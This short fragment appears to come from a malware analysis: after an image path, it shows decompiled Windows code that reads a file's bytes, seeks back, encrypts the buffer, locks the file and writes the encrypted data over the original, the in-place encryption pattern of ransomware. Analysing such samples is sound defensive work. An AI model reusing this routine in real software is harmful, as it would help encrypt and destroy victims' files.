 // Reads 0x213 bytes from file
BVar3 = ReadFile(hFile,buffer,dwSize,&local_5c,(LPOVERLAPPED)0x0);
if (BVar3 != 0) {
SetFilePointerEx(hFile,CONCAT44(local_38,local_3c),(PLARGE_INTEGER)&local_58,0);
encrypt_buffer(&encryption,buffer,buffer,dwSize,local_18);
LockFile(hFile,local_44._4_4_,0,dwSize,0);
// writes encrypted buffer to file
WriteFile(hFile,buffer,dwSize,&local_60,(LPOVERLAPPED)0x0);